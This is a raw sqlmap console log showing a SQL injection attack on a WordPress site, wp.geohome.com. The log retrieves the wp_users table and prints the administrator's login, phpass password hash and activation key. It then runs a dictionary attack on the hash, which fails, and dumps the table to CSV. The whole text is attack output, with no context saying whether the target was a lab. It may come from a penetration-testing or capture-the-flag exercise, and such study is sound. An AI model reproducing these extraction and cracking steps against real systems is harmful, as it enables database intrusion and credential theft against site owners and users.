 [10:32:31] [INFO] retrieved: 19
[10:33:16] [INFO] retrieved: 2022-05-10 01:22:32
[10:33:16] [INFO] retrieving the length of query output
[10:33:16] [INFO] retrieved: 1
[10:33:17] [INFO] retrieved: 0
[10:33:20] [INFO] retrieving the length of query output
[10:33:20] [INFO] retrieved: 22
[10:34:09] [INFO] retrieved: https://wp.geohome.com
[10:34:09] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:34:53] [INFO] writing hashes to a temporary file '/tmp/sqlmapzgke526u19426/sqlmaphashes-zupid2cn.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:35:01] [INFO] using hash method 'phpass_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[10:35:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[10:35:13] [INFO] starting dictionary-based cracking (phpass_passwd)
[10:35:13] [INFO] starting 2 processes
[10:35:58] [WARNING] no clear password(s) found
Database: wordpress
Table: wp_users
[1 entry]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activ
ation_key |
| 1 | https://wp.geohome.com | $P$B41VrBpHl0HUjaJl7OVN1sSv08M1E7. | test@test.com | geoadmin | 0 | geoadmin | geoadmin | 2022-05-10 01:22:32 | 1653138510
:$P$BfGtOFGcXSXBojhIST2chXhDZ136s8/ |
[10:35:58] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/wp.geohome.com/dump/wordpress/wp_users.csv'
[10:35:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1362 times
[10:35:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wp.geohome.com'
[*] ending @ 10:35:58 /2022-05-21/